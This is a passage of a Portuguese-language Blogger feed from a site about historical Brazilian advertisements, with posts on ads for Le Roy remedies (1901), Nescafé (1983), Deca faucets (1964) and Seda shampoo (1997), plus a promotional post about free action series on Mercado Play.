target=\"_blank\"\u003Ejornal Cidade do Rio\u003C\/a\u003E, edição de 16 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1901\" target=\"_blank\"\u003E1901\u003C\/a\u003E, chama atenção o tom quase científico misturado com marketing agressivo. A promessa de eficácia contra qualquer doença e o destaque para certificados e alertas contra falsificações reforçam a disputa por confiança do consumidor. O anúncio ocupa bastante espaço visual e usa tipografia pesada para destacar cada produto. No Cidade do Rio de outubro de 1901, a estratégia era convencer mais pela autoridade e repetição do que por explicações médicas detalhadas.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s1083\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1901, o anúncio Le Roy aposta em autoridade, promessas amplas e medo de falsificação para conquistar confiança do leitor.\" border=\"0\" data-original-height=\"1083\" data-original-width=\"677\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s16000\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg\" title=\"Em 1901, o anúncio Le Roy aposta em autoridade, promessas amplas e medo de falsificação para conquistar confiança do leitor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5231813685885066146\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/remedios-le-roy-1901.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5231813685885066146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5231813685885066146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/remedios-le-roy-1901.html","title":"Remédios Le Roy - 1901"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s72-c\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5352775017561588159"},"published":{"$t":"2026-01-05T11:12:00.001-03:00"},"updated":{"$t":"2026-01-05T11:12:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"café"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Nescafé - 1983"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ENada combina mais com uma conversa descontraída entre amigos do que uma xícara de café bem feita — e é exatamente esse clima que o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nescaf%C3%A9\" target=\"_blank\"\u003ENescafé\u003C\/a\u003E Tradição busca transmitir. A imagem mostra um grupo reunido na sala, rindo, à vontade, reforçando a ideia de que o café instantâneo faz parte desses momentos que aquecem a casa e o coração. O texto acompanha essa sensação de acolhimento, lembrando que o cheiro e o sabor do café são quase um convite para boas histórias.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 14 de junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1983\" target=\"_blank\"\u003E1983\u003C\/a\u003E, a marca adota um tom afetivo e familiar, muito alinhado à publicidade brasileira dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E, que investia pesado no apelo emocional. Nescafé se posiciona como “o café para quem é de casa”, reforçando tradição, praticidade e proximidade. A embalagem em destaque e a xícara fumegante completam o cenário, deixando claro que o produto é simples, confiável e perfeito para encontros espontâneos.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXDUyyMYiS-TrPlyr1J49ZFB3CIc6Z8EDkqygUDvH_1EqM6bNcNSWsn0urmE3egFVTR4BRuVCAlbB3kjnblVtCBTl0GzVZo3GrvCCqP1X63QDGStrcmccBsyQ0zuYn5mhp8V8sD5LOXcbpfyv7HSNKG3jM_UnDRQ871zJDsvgXn49C3m7xwfdkp6rqWk\/s790\/anuncio%20antigo%20nescafe%CC%81%201983.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nescafé aposta no afeto e na convivência para reforçar tradição e proximidade com o consumidor em 1983.\" border=\"0\" data-original-height=\"790\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXDUyyMYiS-TrPlyr1J49ZFB3CIc6Z8EDkqygUDvH_1EqM6bNcNSWsn0urmE3egFVTR4BRuVCAlbB3kjnblVtCBTl0GzVZo3GrvCCqP1X63QDGStrcmccBsyQ0zuYn5mhp8V8sD5LOXcbpfyv7HSNKG3jM_UnDRQ871zJDsvgXn49C3m7xwfdkp6rqWk\/s16000\/anuncio%20antigo%20nescafe%CC%81%201983.jpg\" title=\"Nescafé aposta no afeto e na convivência para reforçar tradição e proximidade com o consumidor em 1983.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5352775017561588159\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nescafe-1983.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5352775017561588159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5352775017561588159"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nescafe-1983.html","title":"Nescafé - 1983"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXDUyyMYiS-TrPlyr1J49ZFB3CIc6Z8EDkqygUDvH_1EqM6bNcNSWsn0urmE3egFVTR4BRuVCAlbB3kjnblVtCBTl0GzVZo3GrvCCqP1X63QDGStrcmccBsyQ0zuYn5mhp8V8sD5LOXcbpfyv7HSNKG3jM_UnDRQ871zJDsvgXn49C3m7xwfdkp6rqWk\/s72-c\/anuncio%20antigo%20nescafe%CC%81%201983.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4546766441697620679"},"published":{"$t":"2026-01-04T11:49:00.011-03:00"},"updated":{"$t":"2026-01-04T11:49:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"material para construção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Torneira Deca - 1964"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA peça da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E brinca com humor e exagero para falar de um problema doméstico bem conhecido: a torneira que pinga sem parar e enlouquece qualquer um. O texto imita o som do “ping-ping” para criar ritmo e envolver o leitor, enquanto narra a história de um homem que tentou de tudo antes de finalmente descobrir a solução ideal: trocar a velha torneira por uma da marca. A imagem da torneira quebrada amarrada com trapos reforça o drama cotidiano, contrastando com o visual moderno e brilhante do produto novo exibido na parte inferior.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E, edição de 4 de abril de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1964\" target=\"_blank\"\u003E1964\u003C\/a\u003E, o anúncio se destaca pelo tom divertido e pela proposta de aliviar uma dor comum do consumidor. Além de apostar no humor, a Deca aproveita para enfatizar durabilidade, beleza e funcionamento perfeito — atributos que começavam a ganhar muita força na publicidade dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2060?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 60\u003C\/a\u003E, marcada pela valorização do design e da praticidade. O texto termina convidando o leitor a fazer uma escolha inteligente, alinhando a marca a um estilo de vida mais confortável e sem aborrecimentos.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMHrn6vE_bI8zundjlxdmuK3jsn7n9o5fcFnjcCOiWSo8qfrsmyIP6xibU3288Bjpui2s5kPuBoY8nDAUhY80grriny-Lclk8sdGe8iHbYPmNXo059rcKKW9yvFb0GywvZlhE8QGrsQSrDkkY3lvj3vO5SK4tddVOBlMqjr_7cVWUxy8KMrv9mUCLriQ\/s2156\/propaganda%20antiga%20deca%201964%20-%20revista%20o%20cruzeiro%2004%20de%20abril.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deca usa humor e contraste para destacar durabilidade e praticidade das torneiras em 1964.\" border=\"0\" data-original-height=\"2156\" data-original-width=\"1634\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMHrn6vE_bI8zundjlxdmuK3jsn7n9o5fcFnjcCOiWSo8qfrsmyIP6xibU3288Bjpui2s5kPuBoY8nDAUhY80grriny-Lclk8sdGe8iHbYPmNXo059rcKKW9yvFb0GywvZlhE8QGrsQSrDkkY3lvj3vO5SK4tddVOBlMqjr_7cVWUxy8KMrv9mUCLriQ\/s16000\/propaganda%20antiga%20deca%201964%20-%20revista%20o%20cruzeiro%2004%20de%20abril.jpg\" title=\"Deca usa humor e contraste para destacar durabilidade e praticidade das torneiras em 1964.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4546766441697620679\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/torneira-deca-1964.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4546766441697620679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4546766441697620679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/torneira-deca-1964.html","title":"Torneira Deca - 1964"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMHrn6vE_bI8zundjlxdmuK3jsn7n9o5fcFnjcCOiWSo8qfrsmyIP6xibU3288Bjpui2s5kPuBoY8nDAUhY80grriny-Lclk8sdGe8iHbYPmNXo059rcKKW9yvFb0GywvZlhE8QGrsQSrDkkY3lvj3vO5SK4tddVOBlMqjr_7cVWUxy8KMrv9mUCLriQ\/s72-c\/propaganda%20antiga%20deca%201964%20-%20revista%20o%20cruzeiro%2004%20de%20abril.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-2256183729572936979"},"published":{"$t":"2026-01-04T10:03:00.000-03:00"},"updated":{"$t":"2026-01-06T10:04:26.751-03:00"},"title":{"type":"text","$t":"Séries de ação: veja o catálogo grátis e dublado do Mercado Play"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EQuem busca emoção, dinamismo e narrativas intensas pode encontrar no Mercado Play um verdadeiro tesouro de \u003Ca href=\"https:\/\/play.mercadolivre.com.br\/filtrar\/series\/accion_aventura\"\u003Eseries de ação e aventura\u003C\/a\u003E para assistir sem pagar nada. A plataforma, integrada ao app do Mercado Livre, oferece um catálogo variado e completo de séries oficiais, com opções dubladas e 100% gratuitas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlIghHDWHKXeVSed5QAlHnkpMw8ks4TFGNvlQfd3SLxMc6Ke0Y_zWX7B_EpN1qGusqAslrQugDULiMxW7_x-sCD5_KJ9GFu8KAgPvkgxPyU-CVNZuRDTxpeo4cBECn8SLHmGMEWKmFGyvXbmhINSuhMChOdDE6bPfZUfFjupbaQ-d_q1yEdxtbMkFxx38\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA proposta é simples: entregar conteúdo de qualidade, sem burocracia, sem assinatura e com acesso rápido. Não é preciso fazer download de outro aplicativo nem cadastrar cartão. Tudo está a um clique de distância.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConfira abaixo algumas séries de ação e aventura em destaque na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EXIII: The Series\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECombinando espionagem e intriga política, a série acompanha um homem sem memória que se envolve em uma conspiração governamental de proporções globais. Cada episódio entrega ação bem executada, com cenas de perseguições, tiroteios e confrontos mano a mano.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ETransporter: The Series\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBaseada na franquia de sucesso, essa série coloca Frank Martin em missões arriscadas que exigem velocidade, inteligência e coragem. As cenas de direção são um show à parte, com fugas em alta velocidade, explosões e combates intensos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EThe Red Road\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm drama tenso com elementos de ação, The Red Road acompanha a tensão crescente entre uma comunidade nativa e os moradores locais. Investigações, crimes e segredos familiares formam a espinha dorsal dessa produção envolvente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ELéon - The Professional (série derivada)\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInspirada no universo do filme clássico, essa adaptação em formato de série mostra os bastidores do mundo dos assassinos de aluguel. É uma proposta mais obscura, ideal para quem aprecia tramas densas e protagonistas complexos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EAlmost Human\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom um toque de ficção científica, Almost Human se passa em um futuro onde policiais humanos trabalham lado a lado com androides. Além da ação, a série questiona a relação entre homem e máquina, com um visual moderno e ritmo acelerado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ERogue\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm thriller que mistura drama e ação em uma narrativa que gira em torno de uma detetive infiltrada. A cada episódio, a protagonista se aprofunda mais em uma teia de corrupção e violência, com cenas de impacto e atuações intensas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EAção e aventura sem custos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Mercado Play se diferencia ao oferecer um modelo de streaming acessível e 100% legalizado. O usuário assiste ao conteúdo diretamente pelo aplicativo do Mercado Livre, sem precisar pagar ou sair da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EVantagens do Mercado Play:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ECatálogo variado e atualizado\u003C\/li\u003E\u003Cli\u003EOpções dubladas e de qualidade\u003C\/li\u003E\u003Cli\u003ESem assinatura ou mensalidade\u003C\/li\u003E\u003Cli\u003EEpisódios completos, sem cortes\u003C\/li\u003E\u003Cli\u003ETotalmente seguro e oficial\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESe você está em busca de boas \u003Cb\u003Eseries de ação e aventura\u003C\/b\u003E, com produções envolventes, missões arriscadas e personagens carismáticos, o Mercado Play é uma excelente opção para assistir de forma gratuita e prática.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/2256183729572936979\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/series-de-acao-veja-o-catalogo-gratis-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2256183729572936979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2256183729572936979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/series-de-acao-veja-o-catalogo-gratis-e.html","title":"Séries de ação: veja o catálogo grátis e dublado do Mercado Play"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlIghHDWHKXeVSed5QAlHnkpMw8ks4TFGNvlQfd3SLxMc6Ke0Y_zWX7B_EpN1qGusqAslrQugDULiMxW7_x-sCD5_KJ9GFu8KAgPvkgxPyU-CVNZuRDTxpeo4cBECn8SLHmGMEWKmFGyvXbmhINSuhMChOdDE6bPfZUfFjupbaQ-d_q1yEdxtbMkFxx38=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6819752259540415395"},"published":{"$t":"2026-01-03T11:43:00.009-03:00"},"updated":{"$t":"2026-01-03T11:43:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"limpeza"}],"title":{"type":"text","$t":"Seda Melanina UV - 1997"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Seda\" target=\"_blank\"\u003ESeda\u003C\/a\u003E Melanina UV aposta em um visual suave e elegante para destacar um cuidado pensado especialmente para cabelos escuros. A peça traz uma modelo de fios longos e brilhantes acompanhada de um texto simples, quase escrito à mão, criando intimidade com o leitor. A explicação científica sobre a melanina e os danos causados pelo sol aparece como um diferencial, dando ao produto um tom de tecnologia acessível, que promete devolver brilho e proteger a cor desde a primeira lavagem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 31 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1997\" target=\"_blank\"\u003E1997\u003C\/a\u003E, a comunicação segue o estilo dos anos 90: muito foco no benefício, linguagem direta e apoio em referências dermatológicas para transmitir credibilidade. A Seda busca mostrar que entende as necessidades de quem tem cabelos escuros e oferece uma linha específica, reforçando a tendência da época de personalizar cuidados para diferentes tipos de fio. O design limpo, dividido em blocos, reflete bem o período em que anúncios de beleza apostavam na união entre ciência, moda e praticidade.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s1504\/propaganda%20antiga%20seda%20melanina%201997.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Seda usa ciência e personalização para destacar cuidados especiais com cabelos escuros em 1997.\" border=\"0\" data-original-height=\"996\" data-original-width=\"1504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s16000\/propaganda%20antiga%20seda%20melanina%201997.jpg\" title=\"Seda usa ciência e personalização para destacar cuidados especiais com cabelos escuros em 1997.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6819752259540415395\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/seda-melanina-uv-1997.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6819752259540415395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6819752259540415395"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/seda-melanina-uv-1997.html","title":"Seda Melanina UV - 1997"}],"author":[{"name":{"$t":"Dalmir Reis 